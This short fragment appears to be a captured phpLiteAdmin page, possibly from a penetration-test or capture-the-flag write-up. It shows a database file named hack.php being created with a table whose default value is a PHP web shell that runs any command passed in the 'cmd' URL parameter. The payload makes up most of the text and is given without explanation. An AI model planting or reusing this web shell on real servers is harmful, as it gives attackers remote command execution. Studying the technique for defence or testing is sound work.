 /usr/databases/hack.php
Table 'shell' has been created.
CREATE TABLE 'shell' ('shell' TEXT default '<?php echo shell_exec($_GET[“cmd”]); exit; ?>')
Return
Powered by phpLiteAdmin | Page generated in 0.0133 seconds.